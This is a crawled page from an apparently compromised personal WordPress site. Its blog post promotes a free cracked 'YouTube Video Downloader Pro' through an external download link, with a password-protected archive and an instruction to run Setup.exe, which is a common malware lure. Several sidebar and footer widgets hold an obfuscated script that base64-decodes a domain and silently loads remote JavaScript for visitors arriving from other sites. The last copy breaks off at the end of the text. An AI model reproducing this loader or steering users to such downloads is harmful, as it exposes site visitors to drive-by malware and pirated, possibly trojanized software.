

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/04/05/youtube-video-downloader-pro-v5-7-1-0-2023/
body_size: 9139
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>YouTube Video Downloader Pro v5.7.1.0  2023 &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; YouTube Video Downloader Pro v5.7.1.0  2023 Comments Feed" href="http://shontelgreene.biz/2023/04/05/youtube-video-downloader-pro-v5-7-1-0-2023/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/5377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/04/05/youtube-video-downloader-pro-v5-7-1-0-2023/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=5377' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fyoutube-video-downloader-pro-v5-7-1-0-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fyoutube-video-downloader-pro-v5-7-1-0-2023%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-5377 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-5377 post type-post status-publish format-standard hentry category-music-production tag-download-install tag-download-install-youtube tag-video-downloader tag-youtube-video tag-youtube-video-downloader">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">YouTube Video Downloader Pro v5.7.1.0  2023</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-04-05T20:07:01+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/music-production/" rel="category tag">Music Production</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/download-install/" rel="tag">Download Install</a>, <a href="http://shontelgreene.biz/tag/download-install-youtube/" rel="tag">Download Install Youtube</a>, <a href="http://shontelgreene.biz/tag/video-downloader/" rel="tag">Video Downloader</a>, <a href="http://shontelgreene.biz/tag/youtube-video/" rel="tag">YouTube video</a>, <a href="http://shontelgreene.biz/tag/youtube-video-downloader/" rel="tag">YouTube Video Downloader</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/04/05/youtube-video-downloader-pro-v5-7-1-0-2023/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><a href='https://clikcs-download.site/YouTube Video Downloader Pro v5.7.1.0  2023'><img src='https://ts2.mm.bing.net/th?q=YouTube Video Downloader Pro v5.7.1.0 ' alt='YouTube Video Downloader Pro v5.7.1.0 ' /></a></center><br /><a href="https://clikcs-download.site/YouTube Video Downloader Pro v5.7.1.0  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download YouTube Video Downloader Pro v5.7.1.0 </button></center></a><br />This article shows you how to download and install the full version of YouTube Video Downloader Pro v5.7.1.0 for free on PC. Follow the direct download link and instructions below for guidance on installing YouTube Video Downloader Pro v5.7.1.0 on your computer.</p>
<p></p>
<h2>Table of contents</h2>
<ul>
<li>About the software</li>
<li>YouTube Video Downloader Pro v5.7.1.0 System Requirements</li>
<li>How to Download and Install YouTube Video Downloader Pro v5.7.1.0</li>
<li>Required files</li>
</ul>
<h2><span>About the software</span></h2>
<p>YTD Video Downloader is more than a Youtube downloader. It allows you to download HD and HQ videos, from dozens of sites and convert them to other video formats. The program is easy to use. Just specify the URL, similar to a Youtube downloader, for the video you want to download and click the Download button. From there, YTD Video Downloader will download the video from the URL you specified. The program also allows you to convert downloaded videos for iPad, iPod, iPhone, PSP, Cell Phone, Windows Media, and XVid, or play video that you have previously downloaded or converted.</p>
<p>The YTD Video Downloader interface includes a tabbed format for easy downloading, converting, and playing, and a new Activity tab allows you to keep track of multiple downloads and conversions in real time. The program has the ability to download full playlists as opposed to just one video.</p>
<p><strong>Features:</strong></p>
<p>– Easy to use: just copy video URL from your web browser and paste to YTD Downloader.<b><br />
– No need to use scripts or browser plug-ins.<b><br />
– Convert downloaded video to various formats.<b><br />
– Download Youtube High Definition videos (available on certain videos)<b><br />
– Unicode support: Youtube Downloader HD can save movies whose names have non-standard – characters (like Chinese, Japanese, Cyrillic, etc.)<b><br />
– Support for big video files.</p>
<h2><span>YouTube Video Downloader Pro v5.7.1.0 System Requirements</span></h2>
<ul>
<li>Operating System: Windows XP / Vista / 7 / 8 / 8.1 / 10</li>
<li>Memory (RAM): 256 MB of RAM is required.</li>
<li>Hard Disk Space: 50 MB of free space is required.</li>
<li>Processor: Intel Pentium III or later.</li>
</ul>
<h2><span>How to Download  and Install YouTube Video Downloader Pro v5.7.1.0</span></h2>
<ol>
<li>Click on the download button(s) below and finish downloading the required files. This might take from a few minutes to a few hours, depending on your download speed.</li>
<li>Extract the downloaded files. If you don’t know how to extract, see this article. The password to extract will always be: QWERTY!</li>
<li><span>Run Setup.exe and install the software</span></li>
</ol>
<p><a href="https://clikcs-download.site/YouTube Video Downloader Pro v5.7.1.0  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download YouTube Video Downloader Pro v5.7.1.0 </button></center></a></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
